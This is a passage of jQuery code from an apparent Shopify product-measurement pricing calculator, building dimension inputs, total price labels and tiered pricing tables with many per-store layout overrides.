                                var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>' + measurementLabel + '</label><div><input type="button" value="-" class="eo-sh-qtyminus eo-sh-qty-input" style="margin:0;" field="eoshmeasurement"/><input type="text" name="eoshmeasurement" value=' + defaultIncrementValue + ' class="eo-sh-qty eo-sh-measurement eo-sh-qty-input" style="width:34%;border:1px solid #949494;margin:0;display:inline-block;" /><input type="button" value="+" class="eo-sh-qtyplus eo-sh-qty-input" style="margin:0;" field="eoshmeasurement"/></div></div>';
                                // Extension Change
                                if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                    $(eoShProductPriceSelector).html(measurementHtml);
                                } else {
                                    $(eoShProductPriceSelector).after(measurementHtml);
                                }
                                // opt change end
                                // Extension Change End
                       } else if (measurementId == 10) {
                           var minimumLength = (Boolean(minLength)) ? minLength : 1;
                           var maximumLength = (Boolean(maxLength)) ? maxLength : 25;
                           var minimumWidth = (Boolean(minWidth)) ? minWidth : 1;
                           var maximumWidth = (Boolean(maxWidth)) ? maxWidth : 25;
                           var fractionalSelectOption = '<option value="0">0/0</option><option value="0.125">1/8</option><option value="0.25">1/4</option><option value="0.375">3/8</option><option value="0.5">1/2</option><option value="0.625">5/8</option><option value="0.75">3/4</option><option value="0.875">7/8</option>';
                           var linearMeasurementInput = '<div class="eo-sh-measurement-field" style="width:100%; padding-bottom:2%; display:inline-block;"><div class="eo-sh-measurement-length-container" style="width:40%;float:left;"><label>' + lengthLabel + '</label><select name="length_whole_number" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input" style="width:35%;margin-right:4%;padding-left:10px; display:inline-block;">' + dynamicSelectOptions(minimumLength, maximumLength) + '</select><select style="width:40%; display:inline-block;" class="eo-sh-length-fractional-number" name="length_fractional_number">' + fractionalSelectOption + '</select></div><div style="text-align:left;width:10%;float:left;padding-top:7%;"><span style="color:#000;display:block;">X</span></div><div class="eo-sh-measurement-width-container" style="width:40%; float:left;"><label>' + widthLabel + '</label><select name="width_whole_number" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input" style="width:35%;margin-right:4%; display:inline-block; padding-left:10px;">' + dynamicSelectOptions(minimumWidth, maximumWidth) + '</select><select class="eo-sh-width-fractional-number" style="display:inline-block; width:40%;" name="width_fractional_number">' + fractionalSelectOption + '</select></div></div></div>';
                           if (eoShThemeId == 846) {
                               linearMeasurementInput = '<div class="eo-sh-measurement-field" style="width:100%; padding-bottom:2%; display:inline-block;"><div class="eo-sh-measurement-length-container" style="width:40%;float:left;"><label style="padding: 2%;">' + lengthLabel + '</label><select name="length_whole_number" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input" style="    width: 25%;margin-right: 4%;display: inline-block;padding: 3%;">' + dynamicSelectOptions(minimumLength, maximumLength) + '</select><select style="width:32%; display:inline-block;" class="eo-sh-length-fractional-number" name="length_fractional_number">' + fractionalSelectOption + '</select></div><div style="text-align:left;width:5%;float:left;padding-top:2%;"><span style="color:#000;display:block;">X</span></div><div class="eo-sh-measurement-width-container" style="width:40%; float:left;"><label style="padding: 2%;">' + widthLabel + '</label><select name="width_whole_number" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input" style="width: 25%;margin-right:4%;display:inline-block;padding: 3%;">' + dynamicSelectOptions(minimumWidth, maximumWidth) + '</select><select class="eo-sh-width-fractional-number" style="display:inline-block; width:32%;" name="width_fractional_number">' + fractionalSelectOption + '</select></div></div></div>';
                           }
                           if (shop == 'cottonsandsatins.myshopify.com' || shop == 'mike-d-belcourt.myshopify.com') {
                               linearMeasurementInput = '<div class="eo-sh-measurement-field" style="width:100%; padding-bottom:2%; display:inline-block;"><div class="eo-sh-measurement-length-container" style="width:40%;float:left;"><label style="display:block;margin-bottom:5px;">' + lengthLabel + '</label><select name="length_whole_number" id="eo-sh-length" class="eo-sh-length eo-sh-measurement-input" style="border-color: #767677; width:45%; margin-right:4%; padding:5%; min-height:44px; display:inline-block;">' + dynamicSelectOptions(minimumLength, maximumLength) + '</select><select style="width:45%; margin-right:4%; padding:5%; min-height:44px; display:inline-block;" class="eo-sh-length-fractional-number" name="length_fractional_number">' + fractionalSelectOption + '</select></div><div style="text-align: left;width:5%;float:left;padding-top: 11%;"><span style="color:#000;display:block;">X</span></div><div class="eo-sh-measurement-width-container" style="width:40%; float:left;"><label style="display:block;margin-bottom:5px;">' + widthLabel + '</label><select name="width_whole_number" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input" style="border-color: #767677; width:45%; margin-right:4%; padding:5%; min-height:44px; display:inline-block;">' + dynamicSelectOptions(minimumWidth, maximumWidth) + '</select><select class="eo-sh-width-fractional-number" style="width:45%; margin-right:4%; padding:5%; min-height:44px; display:inline-block;" name="width_fractional_number">' + fractionalSelectOption + '</select></div></div></div>';
                           }
                           // opt change
                            // Extension Change
                            if ($(eoShProductPriceSelector).length > 0 && isNewFlow) {
                                $(eoShProductPriceSelector).html(linearMeasurementInput);
                            } else {
                                $(eoShProductPriceSelector).after(linearMeasurementInput);
                            }
                            // Extension Change End
                            // opt change end
                       }else if (measurementId == 12) {
                            // opt change
                            var measurementHtml = '<div class="eo-sh-measurement-field" style="width: 100%; padding-bottom: 2%;"><label>'+heightLabel+'</label><input type="number" name="height" id="eo-sh-height" class="eo-sh-height eo-sh-measurement-input"><label>'+widthLabel+'</label><input type="number" name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input"><label>'+returnLabel+'</label><input type="number" name="return" id="eo-sh-return" class="eo-sh-return eo-sh-measurement-input"></div>';
                            // Extension Change
                            if ($(blockFieldsSelector).length > 0 && isNewFlow) {
                                $(eoShProductPriceSelector).html(measurementHtml);
                            } else {
                                $(eoShProductPriceSelector).after(measurementHtml);
                            }
                            // opt change end
                            // Extension Change End
                       }

                       if (shop == '337gcs-cc.myshopify.com') {
                            $('.eo-sh-measurement-field').append('<div><label>Raum:</label></div><div><input style="padding: 10px; width: 100%; border: solid 1px #d9d9d9;" type="text" name="properties[Raum]" class="raum_input"></div>');
                            $('#eo-sh-length').attr('placeholder', 'Breite in mm eingeben');
                            $('#eo-sh-width').attr('placeholder', 'Höhe in mm eingeben');
                            $('.raum_input').attr('placeholder', 'z.B. Wohnzimmer');
                       }

                       if(eoShAddProductOption == 'on'){
                           $('.eo-sh-measurement-field').append('<div style="padding-top: 10px;"><input type="checkbox" id="eoshProperties" name="eoshProperties" value="' + eoShProductOptionPrice + '" style="display: inline; min-height: unset;"><label for="eoshProperties" style="display: inline; padding-left: 10px;">'+ eoShProductOptionLabel +' '+ eoShPriceFormatter(eoShProductOptionPrice) +'</label></div>');
                       }

                       if (shop == "direct-artificial-grass.myshopify.com" && minWidth == maxWidth) {
                           $('.eo-sh-width').attr('readonly', 'readonly').val(maxWidth);
                       }

                       if (shopLocale == "de" || shop == 'little-brune.myshopify.com') {
                           $(".eo-sh-measurement-input").prop("type", "text");
                       }

                       var totalMeasurementLabel = "Total Measurement: ";
                       var totalPriceLabel = "Total Price: ";
                       if (shopIndex != null) {
                           totalMeasurementLabel = shopIndex.measurementLabelLangauge ?? totalMeasurementLabel;
                           totalPriceLabel = shopIndex.priceLabelLanguage ?? totalPriceLabel;
                           if (typeof shopIndex.measurementId !== 'undefined' && shopIndex.measurementId == 5) {
                               totalMeasurementLabel = "Total Measurement (rounded up to whole carton/s): ";
                           }
                           if (typeof shopIndex.measurementId !== 'undefined' && shopIndex.measurementId == 11) {
                               totalMeasurementLabel = "Total Measurement (rounded up to whole roll/s): ";
                           }
                       } else if(shop == 'essentials-flooring.myshopify.com'){
                           if(measurementId == 5){
                               totalMeasurementLabel = "Total Coverage:";
                           }else if(measurementId == 4){
                               totalMeasurementLabel = "Total Stairs:";
                           }
                           totalPriceLabel = priceLabelLanguage[shopLocale] ?? totalPriceLabel;
                       } else if (shop == 'akarcreation.myshopify.com') {
                        totalMeasurementLabel = "Total Area: ";
                       } else {
                           totalMeasurementLabel = measurementLabelLangauge[shopLocale] ?? totalMeasurementLabel;
                           totalPriceLabel = priceLabelLanguage[shopLocale] ?? totalPriceLabel;
                       }


                       var eoShCalculatedMeasurementLabel = '<div style="display:none; width:100%; font-weight: bold; padding: 5% 0 0 0;" id="eo-sh-calculated-measurment" class="eo-sh-calculated-measurement">' + totalMeasurementLabel + '<span class="eo-sh-total-measurement-unit"></span></div>';
                       if (shop == 'akarcreation.myshopify.com') {
                        eoShCalculatedMeasurementLabel = '<div style="display:none; width:100%; font-weight: bold; padding: 5% 0 0 0;" id="eo-sh-calculated-measurment" class="eo-sh-calculated-measurement">' + totalMeasurementLabel + '<span class="eo-sh-total-measurement-unit" style="color: maroon;"></span></div>';
                       }
                       if (shop == 'vulktest.myshopify.com') {
                           eoShCalculatedMeasurementLabel = "";
                           totalPriceLabel = "Totalt Pris: "
                       }
                        // Extension Change
                        if ($(blockPriceSelector).length > 0 && isNewFlow) {
                            $(blockPriceSelector).parents('[data-block-handle]')?.css({display: 'block'});
                        }
                        // Extension Change End
                       var eoShCalculatedPriceLabel = '<div style="display:none; width:100%; font-weight: bold; padding: 5% 0 0% 0;" id="eo-sh-calculated-price" class="eo-sh-calculated-price">' + totalPriceLabel + '<span class="eo-sh-amount"></span></div>';
                        if (shop == 'akarcreation.myshopify.com') {
                            eoShCalculatedPriceLabel = '<div style="display:none; width:100%; font-weight: bold; padding: 5% 0 0% 0;" id="eo-sh-calculated-price" class="eo-sh-calculated-price">' + totalPriceLabel + '<span class="eo-sh-amount" style="color: maroon;"></span></div>';
                       }
                       if (shop == "sunshadeslifestyle.myshopify.com") {
                           eoShCalculatedMeasurementLabel = '<div style="display:none; width:100%; font-weight: bold;" id="eo-sh-calculated-measurment" class="eo-sh-calculated-measurement">' + totalMeasurementLabel + '<span class="eo-sh-total-measurement-unit"></span></div>';
                           eoShCalculatedPriceLabel = '<div style="width:100%; font-size: 1.953rem; padding: 5% 0 4% 0;" id="eo-sh-calculated-price" class="eo-sh-calculated-price">' + totalPriceLabel + '<span class="eo-sh-amount" style="font-size: 1.953rem;"></span></div>';
                           $('.eo-sh-measurement-field').before('<h4 style="padding-top: 2%; padding-bottom: 2%;">Please Select Your Measurements (inches):</h4>');
                           $('.eo-sh-measurement-field').after(eoShCalculatedMeasurementLabel);
                           // Extension Change
                           if ($(blockPriceSelector).length > 0 && isNewFlow) {
                                $(blockPriceSelector).append(eoShCalculatedPriceLabel);
                            } else {
                                $('.eo-sh-price').after(eoShCalculatedPriceLabel);
                            }
                            // Extension Change End
                           $('.eo-sh-amount').text(eoShPriceFormatter(price));
                           getMeasurement();
                           getPrice(measurement, measurementId);
                       } else if(shop == 'kiklou1.myshopify.com'){
                           // Extension Change
                           if ($(blockPriceSelector).length > 0 && isNewFlow) {
                                $(blockPriceSelector).append(eoShCalculatedPriceLabel);
                                $('.product-form .product-form__quantity').after(eoShCalculatedMeasurementLabel);
                            } else {
                                $('.product-form .product-form__quantity').after(eoShCalculatedMeasurementLabel + eoShCalculatedPriceLabel);
                            }
                            // Extension Change End
                           $('.eo-sh-calculated-price').css('font-size', 'large');
                           $('.product-form .product-form__quantity').hide();
                       } else if (shop == '162cd2-dd.myshopify.com') {
                           $('<div id="eo-sh-calculated-price" class="eo-sh-calculated-price">'+'<span style="font-size:32px;font-weight:600;color:#3e444a;" class="eo-sh-amount"></span></div>').insertAfter('.eo-sh-price');
                           $('.eo-sh-measurement-field').after(eoShCalculatedMeasurementLabel);
                       } else {
                            // Extension Change
                            if ($(blockPriceSelector).length > 0 && isNewFlow) {
                                $(blockPriceSelector).append(eoShCalculatedPriceLabel);
                                $('.eo-sh-measurement-field').after(eoShCalculatedMeasurementLabel);
                            } else {
                                if(shop == 'yjz00w-jy.myshopify.com'){
                                    $('.custom-sheet-input').after(eoShCalculatedMeasurementLabel + eoShCalculatedPriceLabel);
                                }else if(shop == 'open-handles.myshopify.com'){
                                    eoShCalculatedPriceLabel = '<label>Total Price</label><span class="eo-sh-amount" style="border-radius: var(--button-border-radius);height: 4rem;width: 100%;padding: 2%;border: 1px solid #d9d9d9;background: none; display:flex; justify-content:center; align-items:center;"></span>';
                                    $('div.eoprice-total').append(eoShCalculatedPriceLabel);
                                }else{
                                    $('.eo-sh-measurement-field').after(eoShCalculatedMeasurementLabel + eoShCalculatedPriceLabel);
                                }
                            }
                            // Extension Change End
                       }
                       $('#eo-sh-loader').hide();
                       if( shop == '3-phase.myshopify.com' || shop == 'element-greenery.myshopify.com'){
                           $('#eo-sh-calculated-measurment, #eo-sh-calculated-price').css({'font-size':'initial', 'padding':'2% 0px 0px'});
                           $('.eo-sh-total-measurement-unit').css('padding-left', '0.5rem');
                           $('.eo-sh-amount').css('padding-left', '5rem');
                       }
                       if(shop == 'guertler24.myshopify.com'){
                           $('.eo-sh-measurement-input').css('background-color','#fff');
                           $('.eo-sh-calculated-price').css({'font-size':'24px', 'margin-top':'30px','margin-bottom':'17px','font-family':'Roboto'});
                           $('.eo-sh-price,.eo-sh-measurement-field label,.eo-sh-calculated-measurment').css({'font-size':'14px','font-family':'Roboto'})
                       }
                       if(shop == 'tapisson.myshopify.com'){
                           $('.eo-sh-calculated-price,.eo-sh-calculated-measurement,.eo-sh-measurement-field').css('font-size','initial');
                           $('.eo-sh-calculated-price').css('margin-bottom','20px')
                       }
                       if(shop == 'b10091-fa.myshopify.com'){
                           $('.eo-sh-measurement-field').css('padding','2% 0px 9%');
                           $('#eo-sh-calculated-measurment').css('padding','0');
                           $('#eo-sh-calculated-price').css('padding','5% 0px 6%')
                       }
                       if(shop == 'essentials-flooring.myshopify.com'){
                           $('#eo-sh-calculated-measurment,.eo-sh-total-box,#eo-sh-calculated-price,.eo-per-square-value').css({'font-size':'20px'});
                           $('.eo-sh-total-measurement-unit').css('margin-left','10px');
                       }
                       if(shop == '45b375.myshopify.com'){
                           // $('h4:has(".eo-per-square-value")').hide();
                           $('h4:has(".eo-sh-price")').hide();
                       }
                       if(shop == 'd94a39-2.myshopify.com'){
                           $('.eo-sh-measurement-field input').removeAttr('disabled');
                       }
                       if(shop == 'westvalleyrock.myshopify.com'){
                           $('.eo-sh-price').css('font-size', 'calc(var(--font-product-price-scale) * 2.4rem)');
                           if($('.price.price-on-sale > .price-container').length > 0){
                               $('[id*="price-template"],.price-on-sale,.price-container,.price-sale,.price-discount,.price-item-regular').show();
                           }
                           $('form[method="post"][action="/cart/add"]').css('margin-top', '0');
                           $('.price-item-sale.price-item-last').show();
                       }
                       if(shop == 'ceramicahomes.myshopify.com' && typeof response['data'][0].price!='undefined'){
                           if(productHasTag('mpc_boxcalc')){
                               price = response['data'][0].price;
                           }
                           tagExist = false;
                       }

                       if(shop == 'bd269b.myshopify.com'){
                           setDefaultMinInputValue();
                       }

                       if(shop == '715857-a7.myshopify.com' && measurementId == 7){
                           if(productHasTag('MPC_W')){
                               if(typeof dropDownTag!='undefined' && dropDownTag!=''){
                                   var realDigits = dropDownTag.split('mpc_w')[1].split('-').map(Number);
                                   makeTagPropertyDropDown(realDigits);
                               }
                               tagExist = false;
                           }
                       }

                       if (shop == 'ni1txv-wx.myshopify.com') {
                            var dropdown1Options = ['3R', '4R', '6R', '8R', '10R', '14R', '2-3', '3-4', '4-6', '5-8', '6-10', '8-12', '10-14'];
                            var dropdown2Options = ['Carbon', 'Steel', 'Ground Tooth'];
                            makeTagPropertyDropDown(dropdown1Options, 'Tooth Pitch');
                            makeTagPropertyDropDown(dropdown2Options, 'Material');
                       }

                       if(shop == 'sheets2go24.myshopify.com' && measurementId == 6){
                           if(productHasTag('MPC_1D', productTags)){
                               if(typeof dropDownTag!='undefined' && dropDownTag!=''){
                                   var realDigits = dropDownTag.split('mpc_1d-')[1].split('|').map(Number);
                                   makeTagPropertyDropdownMultiple(realDigits, 'Option for adding holes', '1');
                               }
                               tagExist = false;
                           }
                           if(productHasTag('MPC_2D', productTags)){
                               if(typeof dropDownTag!='undefined' && dropDownTag!=''){
                                   var realDigits = dropDownTag.split('mpc_2d-')[1].split('|');
                                   makeTagPropertyDropdownMultiple(realDigits, 'Hole size', '2');
                               }
                               tagExist = false;
                           }
                           if(productHasTag('MPC_3D', productTags)){
                               if(typeof dropDownTag!='undefined' && dropDownTag!=''){
                                   var realDigits = dropDownTag.split('mpc_3d-')[1].split('|');
                                   makeTagPropertyDropdownMultiple(realDigits, 'Edge finish', '3');
                               }
                               tagExist = false;
                           }
                       }

                       if((shop == '1fb351.myshopify.com' || shop == 'essentials-flooring.myshopify.com' || shop == '5bbb5d-70.myshopify.com' || shop == '38cf3e-fe.myshopify.com' || shop == 'dasblech-at.myshopify.com' || shop == 'mm14my-x0.myshopify.com' || shop == '3f2648.myshopify.com' || shop == 'flooringfitted.myshopify.com' ) && measurementId == 6){
                           if(productHasTag('MPC_R')){
                               $('.eo-sh-width').hide();
                               $('.eo-sh-width').prev().hide();
                               
                               //$('#eo-sh-calculated-measurement').hide();
                               excludeTotalMeasurement.push('1fb351.myshopify.com');
                               tagExist = false;

                               if(productHasTag('MPC_2C')){
                                   jQuery191('head').append('<style>.eosh-selected{ background:gray;} @media only screen and (max-width: 850px) and (min-width: 390px) { .choose-calc button {width: 48% !important; padding:5px 0px !important} }</style>');
                                   jQuery191('.eo-sh-measurement-field').prepend('<div class="choose-calc" style="position: relative;display: block;width: auto;">\
                                       <label style="display: block; padding:1rem 0;text-align: center;">VELG KALKULATOR</label>\
                                       <div style="position: relative;width: 100%;">\
                                           <button class="button eo-square" style="width: 49%;"><span> VELG STØRRELSE </span></button>\
                                           <button class="button eo-round" style="width: 49%;"><span> RUNDT TEPPE </span></button>\
                                       </div>\
                                   </div>');
                                   $('.eo-sh-length').hide();
                                   $('.eo-sh-length').prev().hide();
                                   tagExist = false;
                               }
                           } 
                           // else if(productHasTag('MPC_R')){
                           //     $('.eo-sh-width').hide();
                           //     $('.eo-sh-width').prev().hide();
                               
                           //     $('#eo-sh-calculated-measurement').hide();
                           //     // excludeTotalMeasurement.push('1fb351.myshopify.com');
                           //     tagExist = false;
                           // }

                           if(productHasTag('MPC_W')){
                               if(typeof dropDownTag!='undefined' && dropDownTag!=''){
                                   if(shop == '5bbb5d-70.myshopify.com' || shop == '38cf3e-fe.myshopify.com' || shop == 'mm14my-x0.myshopify.com' || shop == '3f2648.myshopify.com' || shop == 'flooringfitted.myshopify.com'){
                                       var realDigits = dropDownTag.split('mpc_w')[1].split('-').map(Number); //mpc_w2-4-5
                                   }else if(shop == 'dasblech-at.myshopify.com'){
                                       var realDigits = dropDownTag.split('mpc_w').pop();
                                   }else{
                                       var digits = dropDownTag.split('mpc_w').pop().split(''); //"mpc_w245"
                                       var realDigits = digits.map(Number);
                                   }
                                   makeTagDropdown(realDigits);
                               }
                               tagExist = false;
                           }
                           // if(productHasTag('MPC_R')){
                           //     $('.eo-sh-measurement-field label:last, .eo-sh-measurement-field input:last').hide();
                           //     excludeTotalMeasurement.push('1fb351.myshopify.com');
                           //     tagExist = false;
                           // }
                           $('select.eo-sh-measurement-input').css('background', 'rgba(var(--color-body-rgb),.07)');
                       }

                        // input fields change
                        appendInputFields();
                        // input fields change end
                       
                       var priceRange = response['data'][0].measurement_prices;

                       rulePricingResponse = {
                           "message":response['message'],
                           "handle":response['handle'],
                           "minimum_price":response['data'][0].price,
                           "base_price_status":response['data'][0].base_price,
                           "base_price":response['data'][0].eoBasePrice,
                           "regular_price":0,
                           "sale_price":0,
                           "measurement_prices":priceRange
                       };

                       var eoRegularPriceLabel = "Regular Price/Unit";
                       var eoSalePriceLabel = "Sale Price/Unit";
                       var eoRangeLabel = "Range";

                       var priceRow = '';
                       if (priceRange.length > 0) {
                           priceRange.forEach(function(item, index, array) {
                               var counter = index + 1;
                               var salePrice = item['sale_price'] ? item['sale_price'] : '';
                               var regularPrice = item['regular_price'] ? item['regular_price'] : '';
                               var startRange = item['start_range'] ? parseFloat(item['start_range']) : 0;
                               var endRange = item['end_range'] ? parseFloat(item['end_range']) : '';

                                function formatNumber(num) {
                                    if (isNaN(num)) return '';
                                    return parseFloat(parseFloat(num).toFixed(1)).toString();
                                }

                                startRange = formatNumber(startRange);
                                endRange = formatNumber(endRange);

                                if(shop == 'ed0d8b-9f.myshopify.com'){
                                   if ((index === array.length - 1) && endRange==99999 ){ endRange = ' ∞'}
                                }
                                if(shop == 'kokvilnasaudumi.myshopify.com'){
                                    eoSalePriceLabel = "Cena par metru";
                                    eoRangeLabel = "Daudzums";
                                    salePrice       = eoShPriceFormatter(salePrice);
                                    regularPrice    = eoShPriceFormatter(regularPrice);
                                    endRange        = endRange + " " + measurementUnit;
                                    if ((index === array.length - 1)){ 
                                        endRange = ' ∞'
                                    }
                                }

                               if (shop == "almecfencing-limited.myshopify.com" || shop == 'nagoya-takisada.myshopify.com' || shop == 'ed0d8b-9f.myshopify.com') {
                                   priceRow += "<tr><td class='table-border'>" + counter + "</td><td class='table-border'>" + startRange + "-" + endRange + "</td><td class='table-border'>" + regularPrice + "</td></tr>";
                               } else if(shop == 'valiru-handcrafted-creations.myshopify.com'){
                                   priceRow += "<tr><td class='table-border'>" + counter + "</td><td class='table-border'>" + startRange + "-" + endRange + " m " + "</td><td class='table-border'>" + regularPrice + " € " + "</td><td class='table-border'>" + salePrice + " € " + "</td></tr>";
                               } else {
                                   priceRow += "<tr><td class='table-border'>" + counter + "</td><td class='table-border'>" + startRange + "-" + endRange + "</td><td class='table-border'>" + regularPrice + "</td><td class='table-border'>" + salePrice + "</td></tr>";
                               }
                           });

                           var tableHead = '';
                           var rowColColors = ['#aca4a3', '#c5bcba', '#d3cecc', '#e1dedd', '#efeeed'];
                           if(shop == 'onestopflooringltd.myshopify.com') {
                               priceRow = '';
                               priceRange.forEach(function(item, index) {
                                   var regularPrice = item['regular_price'] ? item['regular_price'] : '';
                                   var startRange = item['start_range'] ? item['start_range'] : 0;

                                   priceRow += `<td style="padding: 20px 0; background:${rowColColors[index]};">${eoShPriceFormatter(regularPrice)}m<sup>2</sup></td>`;
                                   tableHead += `<th style="padding: 20px 0; background: #6d5b55;color: #ffff;margin: 0;border-spacing: 0px !important;">${parseInt(startRange)}m<sup>2+</sup></th>`;
                               });
                           }

                           if (shopIndex != null) {
                               eoRegularPriceLabel = shopIndex.eoRegularPriceLabelLangauge ?? eoRegularPriceLabel;
                               eoSalePriceLabel = shopIndex.eoSalePriceLabelLanguage ?? eoSalePriceLabel;
                               eoRangeLabel = shopIndex.eoRangeLabelLanguage ?? eoRangeLabel;
                           } else {
                               eoRegularPriceLabel = eoRegularPriceLabelLangauge[shopLocale] ?? eoRegularPriceLabel;
                               eoSalePriceLabel = eoSalePriceLabelLanguage[shopLocale] ?? eoSalePriceLabel;
                               eoRangeLabel = eoRangeLabelLanguage[shopLocale] ?? eoRangeLabel;
                           }

                           var priceTable = '';
                           if (shop == "almecfencing-limited.myshopify.com" || shop == 'nagoya-takisada.myshopify.com' || shop == 'ed0d8b-9f.myshopify.com') {
                               priceTable = '<div class="pricing-table"><table class="table table-striped" style="width:100%;border:1px solid black;"><thead><tr style="width:100%;border:1px solid black;text-align:center;"><th scope="col" class="table-border">#</th><th scope="col" class="table-border">' + eoRangeLabel + '</th><th scope="col" class="table-border">' + eoRegularPriceLabel + '</th></tr></thead><tbody>' + priceRow + '</tbody></table></div>';
                           } else if(shop == 'onestopflooringltd.myshopify.com') {
                               priceTable = '<div class="pricing-table"><table style="width:100%; border-collapse: collapse;"><thead><tr style="width:100%;">'+tableHead+'</tr></thead><tbody><tr>' +priceRow+'</tr></tbody></table></div>';
                           } else {
                               priceTable = '<div class="pricing-table"><table class="table table-striped" style="width:100%;border:1px solid black;"><thead><tr style="width:100%;border: 1px solid black;text-align:center;"><th scope="col" class="table-border">#</th><th scope="col" class="table-border">' + eoRangeLabel + '</th><th scope="col" class="table-border">' + eoRegularPriceLabel + '</th><th scope="col" class="table-border">' + eoSalePriceLabel + '</th></tr></thead><tbody>' + priceRow + '</tbody></table></div>';
                           }

                           if ($.inArray(shop, excludedShop) == -1 && measurementId != 5 && measurementId != 11) {
                               if (shop != "marching-show-concepts.myshopify.com") {
                                    if (shop == '4fb947-e8.myshopify.com') {
                                        $(form).last().append(priceTable);
                                    } else if(shop == 'kokvilnasaudumi.myshopify.com'){
                                        $('[id*=mpc_unit_pricing_calculator_price]').append(priceTable)
                                    } else {
                                        $(form).first().append(priceTable);
                                    }
                                    
                                    if (shop == "cottonsandsatins.myshopify.com"){
                                       $('.pricing-table').find('.table-border').css('padding','8px 10px');
                                    }
                               } else if (shop == "marching-show-concepts.myshopify.com" && $('.product__add-to-cart').length > 0) {
                                   $(form).first().append(priceTable);
                               }
                               // pricing-table-change
                               if (response.data[0]?.pricing_table_status == 0) {
                                   $(".pricing-table").css({
                                       "display": "none",
                                       "visibility": "hidden"
                                   });
                               }
                               if (response.data[0]?.regular_price_status == 0) {
                                   $(".pricing-table tr td:nth-of-type(3), .pricing-table tr th:nth-of-type(3)").css({
                                       "display": "none",
                                       "visibility": "hidden"
                                   });
                               }
                               if (response.data[0]?.sale_price_status == 0) {
                                   $(".pricing-table tr td:nth-of-type(4), .pricing-table tr th:nth-of-type(4)").css({
                                       "display": "none",
                                       "visibility": "hidden"
                                   });
                               }
                               $(".pricing-table tr").css({
                                   "text-align": "center"
                               });
                               // pricing-table-change end
                           }
                       }
                       if(eoShThemeId == 793){
                           $('.eo-sh-measurement-field input').css({'padding':'0 12px','border':'1px solid #8d8b8b'});
                       }
                       if(shop == 'viniplast.myshopify.com'){
                           $('.eo-sh-measurement-input').css({'width':'30%', 'display':'block'})
                           $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').css('padding','0');
                           $('.eo-sh-amount').css('font-size', 'calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))')
                       }
                       if((shop == 'omformo.myshopify.com' && eoShThemeId == 714) || shop == 'kiklou1.myshopify.com'){ //focal theme
                           $('product-meta').show();
                           $('.eo-sh-measurement-field label:last').css({'display':'block','margin-top':'1rem'});
                       }
                       if(shop == 'woolandwire.myshopify.com' || eoShThemeId == 568){
                           $('.price-container, .price-descriptors' ).show();
                       }
                       if(shop == '2034b4.myshopify.com' || shop == 'ozfloor.myshopify.com'){
                           $('[id*=price-template],.price,.price__container,.price__regular, .price-item--regular').show();
                       }
                       if(shop == 'ceramicahomes.myshopify.com'){
                           $('.eo-sh-measurement-input').addClass('form-input');
                           $('.eo-sh-calculated-measurement').css({'font-size':'1.4rem','padding-top':'1%'});
                           $('.eo-sh-calculated-price').css({'font-size':'1.4rem','padding':'1.5% 0 4% 0'});
                       }
                       if(shop == 'clearhalo.myshopify.com'){
                           $('.eo-sh-calculated-measurement').css({'font-size':'1.6rem','padding-top':'1%'});
                           $('.eo-sh-calculated-price').css({'font-size':'1.6rem','padding':'1.5% 0 4% 0'});
                       }
                       if(shop == 'zuuz-design.myshopify.com'){
                           $('.eo-sh-measurement-field label, .eo-sh-price').css('color', '#073A82');
                           $('.eo-per-square-value').parent('h4').css('color','#073A82')
                           $('.eo-sh-calculated-price').css('color','red');
                           $('.eo-sh-calculated-measurement').css({'color':'#073A82','padding':'0px'});
                           $('.eo-sh-total-box').css({'color':'#073A82','padding':'0px'});
                           $('.eo-sh-calculated-price').css({'color':'red','padding':'0px'});
                       }
                       if(shop == 'rememberthefilter-com.myshopify.com'){
                           $('.eo-sh-measurement-field').css({'display':'flex', 'flex-wrap':'wrap', 'align-items':'center'});
                           $('.eo-sh-length').css({'height':'44px', 'text-align':'center'});
                           $('.eo-sh-width').css({'height':'44px', 'text-align':'center'});
                           $('.eo-sh-length-fractional-number').css({'height':'44px', 'text-align':'center', 'background':'transparent', 'border-color': '#d9d9d9'});
                           $('.eo-sh-width-fractional-number').css({'height':'44px', 'text-align':'center', 'background':'transparent', 'border-color': '#d9d9d9'});
                           $('.eo-sh-measurement-length-container').next().css('padding-top', '0px');
                       }
                       if(shop == '7faa2e-2.myshopify.com'){
                           $('.product__title__wrapper').show();
                       }
                       if (shop == '39b121-a0.myshopify.com') {
                           $('[data-block-id="price"]').show();
                       }
                       if (shop == '39f167-3.myshopify.com'){
                           $(".eo-sh-addToCart").removeAttr('data-add-to-cart');
                       }
                       if (shop == 'clearhalo.myshopify.com' && measurementId == 6){
                           $('.eo-sh-price').hide();
                           $('.product-form__buttons:not(.sticky__form_button) button[name="add"]').removeClass('eo-sh-addToCart');
                           $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').hide();
                           $('.eo-sh-measurement-field').hide();

                           // $('#SingleOptionSelector-1 option[value="custom"]').hide();
                           $('fieldset input[name="Size"][form*="product-form-template"]:last').next('label').hide()
                           $('<button class="custom_option btn btn--secondary-accent" style="--color-background:235,146,245; --color-foreground:18,18,18; background:rgb(var(--color-background)); color:rgba(var(--color-foreground)); display:block; margin:1.5rem 0; width: 100%; font-size: calc(var(--button-font-size) * 1.5rem); padding: 1rem 1.5rem;border: var(--button-border-width) solid transparent; border-radius: var(--button-border-radius);letter-spacing: var(--button-letter-spacing);text-transform: var(--button-text-case);font-weight: var(--button-font-weight);">Custom Size</button>').insertBefore('.product-form__buttons:not(.sticky__form_button)');
                       }
                       if(shop == 'guk-alwo.myshopify.com'){
                            var selectedVal = $('form.variant-picker__form fieldset.variant-option input:checked').val();
                            if (selectedVal && selectedVal.toLowerCase() === "zugeschnittene länge".toLowerCase()) {
                                $('form[action="/cart/add"] button[name="add"]').addClass('eo-sh-addToCart');
                            } else {
                                $('form[action="/cart/add"] button[name="add"]').removeClass('eo-sh-addToCart');
                                $('.eo-sh-calculated-measurement,.eo-sh-calculated-price').hide();
                                $('.eo-sh-measurement-field').hide();
                            }
                       }
                       if(shop == 'iprint-decor.myshopify.com'){
                           $('product-meta.product-meta').show();
